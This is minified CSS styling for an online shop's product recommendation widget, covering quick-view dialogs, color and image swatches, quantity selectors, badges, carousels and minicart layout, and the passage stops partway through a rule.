.close-custom-icon.fs-rec-widget-hofo5i,.is-full-page-modal-overlay .fs-modal .close-custom-icon{background:transparent!important;border:none!important}.fs-modal.fs-rec-widget-hofo5i .close.fs-rec-widget-hofo5i,.is-full-page-modal-overlay .fs-modal .close{position:absolute;top:0;right:0;background:black;display:flex;justify-content:center;align-items:center;padding:3px;border-radius:0 1px 0 0;border:1px solid black;opacity:.7;transition:.2s all ease-in-out;cursor:pointer}.close.back-arrow.fs-rec-widget-hofo5i.fs-rec-widget-hofo5i{right:unset;background:unset;border:unset;padding:10px}.fs-modal.fs-rec-widget-hofo5i .modal-children.fs-rec-widget-hofo5i,.is-full-page-modal-overlay .fs-modal .modal-children{width:100%;height:100%}.is-full-page-modal-children{position:relative;z-index:10000000000000000001}.is-full-page-modal-children *{position:relative;z-index:inherit}.is-full-page-modal-children .fs-quick-options-wrapper{left:0!important;right:0}@media (max-width: 785px){.modal.fs-rec-widget-hofo5i.fs-rec-widget-hofo5i{max-width:unset;min-width:unset;width:100%;height:100%}.fs-modal-open-disable-main-scroll.fs-rec-widget-hofo5i.fs-rec-widget-hofo5i{overflow:hidden}}.fs-quick-options-wrapper.fs-rec-widget-11dja2w{z-index:1000;background:#fff;box-shadow:var(--add-to-cart-shadow);font-weight:var(--add-to-cart-font-weight);font-family:var(--add-to-cart-font-family);font-size:var(--add-to-cart-font-size);letter-spacing:var(--add-to-cart-letter-spacing);color:var(--quick-add-color);border-radius:2px}.fs-mobile-quick-add-options-wrapper.fs-rec-widget-11dja2w{left:12px;padding:22px;right:12px;display:block}.fs-desktop-quick-add-options-wrapper.fs-rec-widget-11dja2w{left:12px;padding:16px 12px;right:12px;z-index:1000;border:1px solid #d8d8d8;cursor:auto;position:absolute;bottom:0}.fs-desktop-product-bottom.fs-rec-widget-11dja2w{position:relative!important}.close-btn.fs-rec-widget-11dja2w{width:32px;position:absolute;right:12px;top:12px;align-items:center;display:flex;justify-content:center;height:32px;border-radius:50%;cursor:pointer}.close-btn.fs-rec-widget-11dja2w:hover{background:#efefef}.show-fs-quick-add-options-wrapper.fs-rec-widget-11dja2w{visibility:visible}.hide-fs-quick-add-options-wrapper.fs-rec-widget-11dja2w{display:none}.quick-options-title.fs-rec-widget-11dja2w{text-transform:none;font:600 13px/16px proxima-nova,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:.25px;color:var(--quick-add-color);margin:0 0 12px;border-bottom:1px solid #efefef;padding:0 0 12px;text-align:center}.options-title.fs-rec-widget-11dja2w{margin:5px 0;display:flex;justify-content:center;align-items:center;font-weight:700;font-size:1.1em}.fs-quick-options.fs-rec-widget-11dja2w{border-top:0;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -6px;max-height:425px;overflow:auto}.options.fs-rec-widget-11dja2w{display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.quick-option.fs-rec-widget-11dja2w{display:flex;padding:0 8px;margin:5px;text-align:center;width:20%;font:600 13px/16px proxima-nova,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:32px;align-items:center;border:var(--quick-add-border);border-radius:var(--quick-add-border-radius);color:var(--quick-add-color);justify-content:center;min-height:32px;background-color:var(--quick-add-background)}.quick-option.fs-rec-widget-11dja2w:hover:not(.quick-option.unavailable){opacity:1;cursor:pointer}.quick-option.unavailable.fs-rec-widget-11dja2w{opacity:.6;cursor:default;background-color:#f8f8f8;color:#7e7e7e}.quick-option.unavailable.fs-rec-widget-11dja2w:hover{opacity:.6}.option.fs-rec-widget-11dja2w{background-color:var(--add-to-cart-background);border:var(--add-to-cart-border);border-radius:var(--add-to-cart-border-radius);padding:2px 3px;margin:2px 3px;min-width:30px;display:flex;justify-content:center;align-items:center;opacity:.8;transition:.2s all ease-in-out;position:relative}.option.fs-rec-widget-11dja2w:hover:not(.option.unavailable){opacity:1;background-color:var(--add-to-cart-hover-background);color:var(--add-to-cart-hover-text-color)}.option.unavailable.fs-rec-widget-11dja2w{opacity:.6;cursor:default}.option.unavailable.fs-rec-widget-11dja2w:after{content:"";height:180%;width:1px;background:black;position:absolute;transform:rotate(55deg)}.option.unavailable.fs-rec-widget-11dja2w:hover{opacity:.6}.fs-icon-centered.fs-rec-widget-11dja2w{display:flex;justify-content:center}.show-fs-mobile-quick-add-button-wrapper.fs-rec-widget-8ewy9c{visibility:visible}.hide-fs-mobile-quick-add-button-wrapper.fs-rec-widget-8ewy9c{display:none}.show-btn.fs-rec-widget-8ewy9c{position:absolute;z-index:10;display:flex;justify-content:center;align-items:center;cursor:pointer;-webkit-transform-style:preserve-3d;-webkit-backface-visibility:hidden;font:600 13px/16px proxima-nova,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-decoration:none;bottom:10px;right:5px}.quick-mobile-icon-product-bottom.fs-rec-widget-8ewy9c,.product-bottom-pos-button.fs-rec-widget-19aff1v{position:unset!important}.image-bottom-pos-button.fs-rec-widget-19aff1v{position:absolute!important}.show-fs-quick-add-button-wrapper.fs-rec-widget-19aff1v{visibility:visible;display:flex;justify-content:center}.hide-fs-quick-add-button-wrapper.fs-rec-widget-19aff1v{display:none}.show-btn.fs-rec-widget-19aff1v{background-color:var(--add-to-cart-background);color:var(--add-to-cart-color);min-height:30px;z-index:10;display:flex;justify-content:center;align-items:center;cursor:pointer;-webkit-transform-style:preserve-3d;-webkit-backface-visibility:hidden;font-weight:var(--add-to-cart-font-weight);font-family:var(--add-to-cart-font-family);font-size:var(--add-to-cart-font-size);letter-spacing:var(--add-to-cart-letter-spacing);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;letter-spacing:0px;border:var(--add-to-cart-border);border-radius:var(--add-to-cart-border-radius);text-decoration:none;transition:background-color .3s ease,color .3s ease,border .3s ease;padding:16px 20px;bottom:24px}.modal.fs-modal.modal-mobile-variants-options{height:25%;margin-top:auto;border-radius:20px 20px 0 0}.options-wrapper.fs-rec-widget-1nibg0o{position:absolute;width:calc(100% - 20px);z-index:1000;bottom:0;background:rgba(255,255,255,.78);padding:0 10px 10px;box-shadow:var(--add-to-cart-shadow);font-weight:var(--add-to-cart-font-weight);font-family:var(--add-to-cart-font-family);font-size:var(--add-to-cart-font-size);letter-spacing:var(--add-to-cart-letter-spacing);color:var(--add-to-cart-color)}.show-btn.fs-rec-widget-1nibg0o{position:absolute;width:100%;border:0;background:black;color:#fff;bottom:0;padding:5px;height:30px;z-index:10;display:flex;justify-content:center;align-items:center;cursor:pointer}.option-wrapper-on-add.fs-rec-widget-1nibg0o{display:flex;flex-direction:column;align-items:center}.option-wrapper-product-bottom.fs-rec-widget-1nibg0o,.quick-shop-button-product-bottom.fs-rec-widget-1nibg0o{position:unset!important}.option-wrapper-product.fs-rec-widget-1nibg0o{visibility:hidden}.option-wrapper-show-on-hover.fs-rec-widget-1nibg0o{display:block}.color-swatch.fs-rec-widget-rybz61{border:1px solid #ccc;cursor:pointer;margin:5px;display:block;box-shadow:0 0 0 2px #fff,0 0 0 3px #ccc;transition:.2s all ease-in-out;border-radius:50%;background-size:cover;max-height:22px;max-width:22px;position:relative;width:var(--swatch-width);height:var(--swatch-height)}.selected.fs-rec-widget-rybz61,.color-swatch.fs-rec-widget-rybz61:hover{box-shadow:0 0 0 2px #fff,0 0 0 3px #000}.ban.fs-rec-widget-rybz61{position:relative;top:-1px;left:-1px;opacity:.6}.fs-swatch-out-of-stock.fs-rec-widget-rybz61{cursor:pointer}.color-swatch-color-name.fs-rec-widget-rybz61{display:none}.swatches.fs-rec-widget-g7cuom{color:gray}.image-swatch.fs-rec-widget-19ji9z7{width:25px;border:1px solid #ccc;cursor:pointer;height:25px;margin:5px;display:block;box-shadow:0 0 0 2px #fff,0 0 0 3px #ccc;transition:.2s all ease-in-out;border-radius:50%;background-size:cover;max-height:22px;max-width:22px;background-position:center}.ban.fs-rec-widget-19ji9z7{position:relative;top:-1px;left:-1px;opacity:.6}.selected.fs-rec-widget-19ji9z7,.image-swatch.fs-rec-widget-19ji9z7:hover{box-shadow:0 0 0 2px #fff,0 0 0 3px #000}.show-more-swatches.fs-rec-widget-1ymyj9l{margin-left:5px;position:relative;top:2px}.color-swatches-wrapper.fs-rec-widget-1xgbzd0{grid-area:colorSwatches}.color-swatches.fs-rec-widget-1xgbzd0{display:flex;align-items:center;flex-wrap:wrap}.text-badge.fs-rec-widget-1no9z77{padding:4px 10px;background-color:var(--text-badge-background-color);border:1px solid var(--text-badge-border-color);border-radius:var(--text-badge-border-radius);color:var(--text-badge-text-color);top:var(--text-badge-top);left:var(--text-badge-left);right:var(--text-badge-right);bottom:var(--text-badge-bottom);font-size:var(--text-badge-font-size);position:absolute}.fs-badges-wrapper.fs-rec-widget-1hblk7n{position:absolute;z-index:2;display:flex;width:100%;height:100%;pointer-events:none}.fs-image-badge.fs-rec-widget-1hblk7n{max-width:80px;max-height:80px}.container.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq{direction:rtl;width:fit-content;display:flex;position:absolute;right:0;opacity:var(--quick-view-opacity);z-index:1}.quick-view-wrapper.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq{border:1px solid #ccc;cursor:pointer;width:30px;height:30px;border-radius:30px;text-align:center;background:#fff;color:#00000080;display:flex;justify-content:center;align-items:center;box-sizing:unset}.quick-view-wrapper.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq:hover{width:105px;transition:width .3s;background:#fff;text-align:right;line-height:28px;position:absolute;padding-left:5px}.quick-view-text.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq{letter-spacing:var(--quick-view-letter-spacing);color:var(--quick-view-color);font-size:var(--quick-view-font-size);font-family:var(--quick-view-font-family);font-weight:var(--quick-view-font-weight);text-align:left;direction:ltr;position:inherit;vertical-align:top;visibility:hidden;width:max-content;right:10px}.quick-view-wrapper.fs-rec-widget-1ai4buq:hover .quick-view-text.fs-rec-widget-1ai4buq{visibility:visible;transition:right .3s;right:30px}.icon.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq{right:7px;position:absolute;display:flex}.classic-quick-view-container.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq{height:100%;width:100%;position:absolute;display:flex;align-items:center;justify-content:center}.classic-quick-view-wrapper.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq{opacity:var(--quick-view-opacity);border:var(--quick-view-border);z-index:3;background:var(--quick-view-background);padding:5px;border-radius:var(--quick-view-border-radius);color:var(--quick-view-color);transition:.3s}.classic-quick-view-wrapper.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq:hover{background:black;color:#fff;border-color:#454545}.classic-quick-view-text.fs-rec-widget-1ai4buq.fs-rec-widget-1ai4buq{letter-spacing:var(--quick-view-letter-spacing);font-size:var(--quick-view-font-size);font-family:var(--quick-view-font-family);font-weight:var(--quick-view-font-weight)}.info-container.fs-rec-widget-mugv9e{padding:var(--product-info-padding);grid-template-areas:var(--product-info-grid-areas);display:grid;width:100%;max-width:var(--product-info-max-width)}.product-container.fs-rec-widget-mugv9e{flex-direction:column;justify-content:center;margin:10px;cursor:pointer;transition:all .3s cubic-bezier(.25,.46,.45,.94);background-color:var(--product-background-color);border:var(--product-border);border-radius:var(--product-border-radius);box-shadow:var(--product-shadow);max-width:var(--product-max-width)}.product-container.fs-rec-widget-mugv9e:hover{border:var(--product-border-hover)}.editor-product-container.fs-rec-widget-mugv9e{justify-content:flex-start;flex:var(--product-container-flex);transform:var(--product-transform)}.vertical-product.fs-rec-widget-mugv9e{margin:unset;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.image-wrapper.fs-rec-widget-mugv9e{position:relative}.selector.fs-rec-widget-6jxlk4{margin:10px 0}a.fs-rec-widget-6jxlk4{text-decoration:unset;color:#000}.options.fs-rec-widget-6jxlk4{display:flex;align-items:center;flex-wrap:wrap}.selector-title.fs-rec-widget-6jxlk4{margin:10px 0;font-weight:700;font-size:15px}.option.fs-rec-widget-6jxlk4{text-align:center;padding:5px;transition:all .3s ease-in-out;background:white;font-weight:500;font-size:14px;border-radius:5px;margin:2px 3px;border:1px solid #ccc;cursor:pointer;min-width:40px}.option.fs-rec-widget-6jxlk4:hover,.option.selected.fs-rec-widget-6jxlk4{border:1px solid black}.more-options.fs-rec-widget-6jxlk4{cursor:pointer;font-weight:700}.more-options.fs-rec-widget-6jxlk4:hover{text-decoration:underline}.not-sellable.fs-rec-widget-6jxlk4{pointer-events:none;cursor:default;opacity:.7;background:linear-gradient(to bottom right,transparent calc(50% - 1px),#bbbbbb calc(52% - 1px),#6e6e6e 50%,transparent 52%)}.selected.not-sellable.fs-rec-widget-6jxlk4{background:linear-gradient(to bottom right,#1c1c1c calc(50% - 1px),#ffffff calc(52% - 1px),#ffffff 50%,#1d1d1d 52%)!important}@media (max-width: 450px){.selector.fs-rec-widget-6jxlk4{margin:0 0 5px}.option.fs-rec-widget-6jxlk4{min-width:22px;min-height:22px;display:flex;align-items:center;justify-content:center}.selector-title.fs-rec-widget-6jxlk4{margin:0 0 10px}}.arrow.fs-rec-widget-1n41ehv{transition:.2s all ease-in-out}.arrow.rotate.fs-rec-widget-1n41ehv{transform:rotate(180deg)}.quantity-wrapper.fs-rec-widget-psqhm7{display:flex;align-items:center;max-width:100%;border-radius:var(--quantity-border-radius);border:var(--quantity-border)}.qty-label.fs-rec-widget-psqhm7{color:var(--quantity-color);font-size:var(--quantity-font-size);font-family:var(--quantity-font-family);font-weight:var(--quantity-font-weight);letter-spacing:var(--quantity-letter-spacing)}.label-wrapper.fs-rec-widget-psqhm7{padding:5px;text-align:var(--quantity-text-align)}input[type=number].fs-rec-widget-psqhm7{height:32px;width:60px;text-align:center;-moz-appearance:textfield;margin:0;padding:4px 0;border-bottom:unset;border-top:unset;border-right:var(--quantity-border);border-left:var(--quantity-border);color:var(--quantity-color)}input.fs-rec-widget-psqhm7::-webkit-outer-spin-button,input.fs-rec-widget-psqhm7::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}label.fs-rec-widget-psqhm7{letter-spacing:.55px}.left-button.fs-rec-widget-psqhm7,.right-button.fs-rec-widget-psqhm7{background-color:#fff;border:unset;border-radius:var(--quantity-border-radius);height:40px;display:flex;justify-content:center;align-items:center;text-align:center;box-sizing:border-box;width:fit-content;min-width:50px;cursor:pointer}.quantity-wrapper.fs-rec-widget-kcmzyq{display:flex;align-items:center;max-width:45%}input[type=number].fs-rec-widget-kcmzyq{height:30px;width:60px;text-align:center;-moz-appearance:textfield;margin:0;padding:4px 0;border:1px solid #ccc;border-right:0;border-left:0}input.fs-rec-widget-kcmzyq::-webkit-outer-spin-button,input.fs-rec-widget-kcmzyq::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}label.fs-rec-widget-kcmzyq{background-color:#fff;border:1px solid #ccc;border-radius:5px 0 0 5px;height:40px;display:flex;justify-content:center;align-items:center;text-align:center;box-sizing:border-box;width:fit-content;min-width:50px}.buttons.fs-rec-widget-kcmzyq{display:grid;height:40px}.button.fs-rec-widget-kcmzyq{color:gray;font-size:10px;margin:0;padding:2px;background-color:#fff;width:30px;cursor:pointer;min-height:unset!important;display:block;border:1px solid #ccc}.increase.fs-rec-widget-kcmzyq{border-radius:0 5px 0 0;border-bottom:unset}.decrease.fs-rec-widget-kcmzyq{border-radius:0 0 5px}.items.fs-rec-widget-1tsjcmc{margin:20px 0 5px;display:flex;justify-content:space-between;align-items:flex-end}.fs-sold-out-button.fs-rec-widget-1tsjcmc{pointer-events:none;cursor:default;height:40px;background-color:#a3a3a3;display:flex;width:160px;align-items:center;justify-content:center;color:#fff;font-weight:500;border-radius:5px;margin-left:auto}@media (max-width: 785px){.items.fs-rec-widget-1tsjcmc{width:95%;margin:10px 0}}.availability.fs-rec-widget-ymzvtb{display:flex}.in-stock.fs-rec-widget-ymzvtb{color:#0cc182;margin-left:5px}.out-of-stock.fs-rec-widget-ymzvtb{color:#e8001e;margin-left:5px}.quick-view-reviews{display:flex;align-items:center}.rating.fs-rec-widget-qllrdt{display:flex;margin-right:40px}.fs-rec-widget-usndq1.fs-rec-widget-usndq1::-webkit-scrollbar{width:6px;height:6px}.quick-view-dialog-wrapper-left-ouside.fs-rec-widget-usndq1.fs-rec-widget-usndq1{padding:30px 0 30px 85px}.quick-view-dialog-image-bottom-ouside.fs-rec-widget-usndq1.fs-rec-widget-usndq1{padding-bottom:110px}.quick-view-dialog-wrapper-modern.fs-rec-widget-usndq1>.quick-view-dialog-content.fs-rec-widget-usndq1{background-color:#fff}.fs-images-bar-container.fs-rec-widget-usndq1.fs-rec-widget-usndq1{display:flex;align-items:flex-start;flex-direction:column;position:absolute;border-right:1px solid #0000003d;overflow:auto}.fs-images-bar-container-left-inside.fs-rec-widget-usndq1.fs-rec-widget-usndq1{margin-left:15px;margin-top:15px;height:80%}.fs-images-bar-container-left-ouside.fs-rec-widget-usndq1.fs-rec-widget-usndq1{left:15px;border-color:transparent}.fs-images-bar-container-bottom-inside.fs-rec-widget-usndq1.fs-rec-widget-usndq1{flex-direction:row;margin-left:15px;bottom:15px}.fs-images-bar-container-bottom-ouside.fs-rec-widget-usndq1.fs-rec-widget-usndq1{flex-direction:row;bottom:15px;border-color:transparent}.fs-images-bar-container-bottom-ouside.fs-rec-widget-usndq1>img.fs-rec-widget-usndq1{margin-right:5px}.fs-images-bar-container-left-ouside.fs-rec-widget-usndq1>img.fs-rec-widget-usndq1{margin-bottom:5px}.fs-images-bar-container-bottom-inside.fs-rec-widget-usndq1>img.fs-rec-widget-usndq1{margin-left:5px}.fs-images-bar-container-left-inside.fs-rec-widget-usndq1>img.fs-rec-widget-usndq1{margin-bottom:5px}.fs-single-image.fs-rec-widget-usndq1.fs-rec-widget-usndq1{width:60px;height:85px;cursor:pointer}.quick-view-dialog-wrapper.fs-rec-widget-usndq1.fs-rec-widget-usndq1{font-family:Arial,serif;box-sizing:unset;transition:transform .3s;max-width:1000px;display:grid;grid-template-columns:40% 60%;border-radius:10px}.quick-view-dialog-wrapper-mobile.fs-rec-widget-usndq1.fs-rec-widget-usndq1{display:unset}.quick-view-dialog-content.fs-rec-widget-usndq1.fs-rec-widget-usndq1{background-color:#efefef;width:-webkit-fill-available;padding:10px 15px;display:flex;flex-direction:column;justify-content:space-between}.quick-view-dialog-image.fs-rec-widget-usndq1.fs-rec-widget-usndq1{height:fit-content;align-self:center}.quick-view-image.fs-rec-widget-usndq1.fs-rec-widget-usndq1{width:100%;height:100%;aspect-ratio:.75;object-fit:contain;vertical-align:middle}.quick-view-dialog-info-header.fs-rec-widget-usndq1.fs-rec-widget-usndq1{border-top:1px solid #ccc;border-bottom:1px solid #ccc;padding-top:5px;padding-bottom:5px;display:flex;margin-bottom:10px}.quick-view-dialog-title.fs-rec-widget-usndq1.fs-rec-widget-usndq1{text-align:left;text-decoration:none;padding-top:10px;font-size:1.4em;line-height:1.2em}.quick-view-dialog-price.fs-rec-widget-usndq1.fs-rec-widget-usndq1{text-align:left;font-size:1.8em}.quick-view-dialog-desc.fs-rec-widget-usndq1.fs-rec-widget-usndq1{text-align:left;margin-bottom:8px;overflow:auto;max-height:140px;line-height:1.4;font-size:14px}.fs-quick-view-dialog-desc-no-variants.fs-rec-widget-usndq1.fs-rec-widget-usndq1{max-height:unset}.quick-view-dialog-go-to-product-page.fs-rec-widget-usndq1.fs-rec-widget-usndq1{padding-bottom:10px;color:#0090ff}a.fs-rec-widget-usndq1.fs-rec-widget-usndq1{text-decoration:unset;color:#000}@media (max-width: 420px){.quick-view-dialog-desc.fs-rec-widget-usndq1.fs-rec-widget-usndq1{max-width:unset;min-width:unset}}.is-selected.fs-rec-widget-1nz9dda{z-index:5;border:1px solid #ccc}.arrow-button.fs-rec-widget-1nz9dda{position:absolute;top:150px;border:1px solid #ccc;border-radius:50%;padding:5px;display:flex;background-color:#fff}.arrow-button-left.fs-rec-widget-1nz9dda{left:16px}.arrow-button-right.fs-rec-widget-1nz9dda{right:16px}.fs-images-bar-container.fs-rec-widget-1nz9dda{max-width:100vw;overflow:auto;margin-top:-55px;display:flex;align-items:flex-start;justify-content:flex-start;padding-bottom:20px}.fs-single-image.fs-rec-widget-1nz9dda{padding:0 1px;background:#efefef}.quick-view-dialog-wrapper.fs-rec-widget-1nz9dda{font-family:Arial,serif;box-sizing:unset;transition:transform .3s;max-width:1000px;display:grid;border-radius:10px;height:100%}.quick-view-image-content-grid.fs-rec-widget-1nz9dda{display:grid;grid-template-rows:45% 47% 8%;justify-items:center;background-color:#efefef;overflow:hidden;height:100%}.header-price-box.fs-rec-widget-1nz9dda{display:flex;align-items:baseline}.quick-view-dialog-content.fs-rec-widget-1nz9dda{padding:10px 15px 0}.quick-view-dialog-content-wrapper.fs-rec-widget-1nz9dda{background-color:#fff;border-top-left-radius:40px;border-top-right-radius:40px;margin-top:15px;overflow-x:hidden;overflow-y:auto;width:100%;max-height:100%}.quick-view-details-title.fs-rec-widget-1nz9dda{font-weight:700;font-size:15px;padding-bottom:5px}.quick-view-details.fs-rec-widget-1nz9dda{color:#393939;font-size:.85em;margin-left:3px}.quick-view-dialog-image.fs-rec-widget-1nz9dda{margin-top:15px}.quick-view-image.fs-rec-widget-1nz9dda{width:100%;height:100%;aspect-ratio:.75;object-fit:contain;vertical-align:middle}.quick-view-dialog-info-header.fs-rec-widget-1nz9dda{padding-top:5px;padding-bottom:5px;display:flex;flex-direction:column;width:100%;min-width:65%}.quick-view-rating-wrapper.fs-rec-widget-1nz9dda{margin-top:5px}.quick-view-dialog-title.fs-rec-widget-1nz9dda{text-align:left;text-decoration:none;padding-top:10px;font-size:1.8em;line-height:1.2em}.quick-view-vendor.fs-rec-widget-1nz9dda{padding-top:5px;font-size:1em;line-height:1.2em}.quick-view-dialog-price.fs-rec-widget-1nz9dda{font-size:1.4em;text-align:right;max-width:35%;width:100%;margin-top:5px}.quick-view-dialog-desc.fs-rec-widget-1nz9dda{text-align:left;overflow:auto;max-height:120px;line-height:1.4;font-size:14px}.quick-view-dialog-description-medium.fs-rec-widget-1nz9dda{max-height:150px!important}.quick-view-dialog-full-description.fs-rec-widget-1nz9dda{max-height:unset!important}a.fs-rec-widget-1nz9dda{text-decoration:unset;color:#000}.cart-items-wrapper.fs-rec-widget-1nz9dda{width:100%;background-color:#fff;display:flex;justify-content:center;align-items:flex-end}.fs-quick-view-arrow-wrapper.fs-rec-widget-1nz9dda{display:flex;justify-content:center}.fs-quick-view-arrow-wrapper-animation.fs-rec-widget-1nz9dda{animation:fs-rec-widget-1nz9dda-leaves 2s ease-in-out infinite;-webkit-animation:fs-rec-widget-1nz9dda-leaves 2s ease-in-out infinite}.separator.fs-rec-widget-1nz9dda{margin-top:5px}@keyframes fs-rec-widget-1nz9dda-leaves{0%{transform:scale(1)}50%{transform:scale(1.5)}to{transform:scale(1)}}@media (max-width: 450px){.quick-view-dialog-desc.fs-rec-widget-1nz9dda{max-width:unset;min-width:unset}}.quick-view-price-wrapper{display:flex;padding-bottom:10px;align-items:baseline}.quick-view-dialog-compare{margin-left:6px;text-decoration:line-through;color:gray;font-family:inherit}.upsell-cross-sell-product-grid.fs-rec-widget-1y737o6{justify-content:var(--product-container-justify-content)}.expanded-carousel-container.fs-rec-widget-1y737o6{display:grid;grid-template-columns:var(--grid-template-columns);row-gap:var(--grid-row-gap);column-gap:var(--grid-col-gap);margin-left:var(--grid-left-margin);transition:.2s opacity ease-in-out;opacity:1}.slide-horizontal.fs-rec-widget-1y737o6{display:flex;flex-direction:row;align-items:start;flex-wrap:nowrap}.slide-vertical.fs-rec-widget-1y737o6{display:grid;grid-template-columns:var(--slide-vertical-grid-template-columns);justify-content:center}.fs-widget-root.fs-rec-widget-1ligp28{display:block}div.fs-widget-root.fs-rec-widget-1ligp28:nth-of-type(2){display:none}div.fs-widget-root.fs-rec-widget-1ligp28:nth-of-type(3){display:none}.fs-popup-widget.fs-popup-hidden.fs-rec-widget-1ligp28{height:0!important;max-height:0!important;overflow:hidden!important;margin:0!important;padding:0!important;border:none!important}#fs-recommendation-widget-main.fs-rec-widget-1ligp28{display:flex;flex-direction:column;align-items:center;padding:var(--widget-padding)}.widget-main.fs-rec-widget-1ligp28{border:var(--widget-main-border);border-radius:var(--widget-main-border-radius);background-color:var(--widget-main-background-color)}.widget-container.fs-rec-widget-1ligp28{display:flex;flex-direction:row;align-items:center;justify-content:center;height:100%}.carousel-container.fs-rec-widget-1ligp28{width:100%;height:100%;position:relative;display:flex;flex-direction:column;overflow-x:hidden;overflow-y:hidden}.products-container-horizontal.fs-rec-widget-1ligp28{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;flex-wrap:nowrap}.products-container-vertical.fs-rec-widget-1ligp28{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-wrap:nowrap}.preview-container.fs-rec-widget-1ligp28{padding:unset}button.fs-rec-widget-1ligp28{background:none;border:none;outline:none;cursor:pointer;font-size:2em;color:#000;font-weight:700}@media (max-width: 480px){button.fs-rec-widget-1ligp28{font-size:1em}}.arrow-vertical.fs-rec-widget-1ligp28{transform:rotate(90deg)}.arrow-visibility.fs-rec-widget-1ligp28{visibility:hidden}.editor-recommendation-widget-container.fs-rec-widget-1ligp28{width:95vw;overflow:hidden}.editor-products-container-horizontal.fs-rec-widget-1ligp28{width:100%}.vertical-widget-container.fs-rec-widget-1ligp28{align-items:unset}.vertical-carousel-container.fs-rec-widget-1ligp28{max-height:var(--max-widget-vertical-height)}.fs-recommendation-left-arrow.fs-rec-widget-1ligp28,.fs-recommendation-right-arrow.fs-rec-widget-1ligp28{height:15px;width:15px;display:flex;align-items:center;justify-content:center}.fs-modal-backdrop.fs-rec-widget-1ligp28{position:fixed;top:0;left:0;width:100%;height:100%;background-color:#0009;backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px);display:flex;align-items:center;justify-content:center;z-index:999999;padding:20px;animation:fs-rec-widget-1ligp28-fadeIn .2s ease-out;overflow-y:auto}@keyframes fs-rec-widget-1ligp28-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fs-rec-widget-1ligp28-slideUp{0%{opacity:0;transform:translateY(20px) scale(.98)}to{opacity:1;transform:translateY(0) scale(1)}}.fs-modal-content.fs-rec-widget-1ligp28{position:relative;background:#ffffff;border-radius:16px;padding:32px;width:100%;max-width:min(1200px,95vw);max-height:90vh;overflow-y:auto;box-shadow:0 20px 60px #00000026,0 8px 24px #0000001a,0 0 0 1px #0000000d;animation:fs-rec-widget-1ligp28-slideUp .3s cubic-bezier(.16,1,.3,1)}.fs-modal-content.fs-rec-widget-1ligp28{scroll-behavior:smooth;-webkit-overflow-scrolling:touch}.fs-modal-content.fs-rec-widget-1ligp28::-webkit-scrollbar{width:8px}.fs-modal-content.fs-rec-widget-1ligp28::-webkit-scrollbar-track{background:rgba(0,0,0,.05);border-radius:10px}.fs-modal-content.fs-rec-widget-1ligp28::-webkit-scrollbar-thumb{background:rgba(0,0,0,.2);border-radius:10px;transition:background .2s}.fs-modal-content.fs-rec-widget-1ligp28::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.3)}.fs-modal-close.fs-rec-widget-1ligp28{position:absolute;top:16px;right:16px;background:rgba(0,0,0,.05);border:none;width:36px;height:36px;border-radius:50%;font-size:20px;font-weight:300;cursor:pointer;color:#666;z-index:1;padding:0;line-height:1;display:flex;align-items:center;justify-content:center;transition:all .2s cubic-bezier(.4,0,.2,1)}.fs-modal-close.fs-rec-widget-1ligp28:hover{color:#000;background:rgba(0,0,0,.1);transform:scale(1.05)}.fs-modal-close.fs-rec-widget-1ligp28:active{transform:scale(.95)}@media (max-width: 768px){.fs-modal-backdrop.fs-rec-widget-1ligp28{padding:16px}.fs-modal-content.fs-rec-widget-1ligp28{padding:24px;border-radius:12px;max-height:92vh}.fs-modal-close.fs-rec-widget-1ligp28{top:12px;right:12px;width:32px;height:32px;font-size:18px}}@media (max-width: 480px){.fs-modal-backdrop.fs-rec-widget-1ligp28{padding:12px}.fs-modal-content.fs-rec-widget-1ligp28{padding:20px;border-radius:12px;max-width:100%;max-height:94vh}.fs-modal-close.fs-rec-widget-1ligp28{top:10px;right:10px;width:30px;height:30px;font-size:16px}}.fs-minicart-widget{width:100%;margin:0;padding:0}.fs-minicart-widget{height:auto!important;max-height:none!important;overflow:visible!important;margin:auto!important;padding:0!important;border:none!important}.fs-minicart-widget .editor-recommendation-widget-container{width:100%!important}.fs-minicart-widget h2{margin-top:5px;margin-bottom:5px}.fs-minicart-widget .container{max-width:200px!important}.fs-minicart-widget .fs-recommendation-product-image{width:150px!important;height:auto!important}@media (max-width: 640px){.fs-minicart-widget .widget-main{overflow:auto;-webkit-overflow-scrolling:touch;padding:8px 12px;box-sizing:border-box}.fs-minicart-widget .product-card img{height:211px;width:150px;object-fit:cover}}@media (min-width: 641px) and (max-width: 1024px){.fs-minicart-widget .widget-main{overflow:auto;-webkit-overflow-scrolling:touch;padding:8px 12px;box-sizing:border-box}.fs-minicart-widget .product-card img{height:211px;width:150px;object-fit:cover}}@media (min-width: 1025px){.fs-minicart-widget .widget-main{overflow:auto;-webkit-overflow-scrolling:touch;padding:8px 12px;box-sizing:border-box}.fs-minicart-widget .product-card img{height:211px;width:150px;object-fit:cover}}.fs-minicart-widget .fs-rec-widget-main{gap:8px}.fs-minicart-widget .dots-container,.fs-minicart-widget .fs-dots,.fs-minicart-widget .fs-carousel-arrows,.fs-minicart-widget .left-arrow,.fs-minicart-widget .right-arrow{display:none!important}.fs-minicart-widget .product-card{padding:6px}.fs-minicart-widget .product-title{font-size:12px;line-height:1.2;margin:4px 0;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.fs-minicart-widget 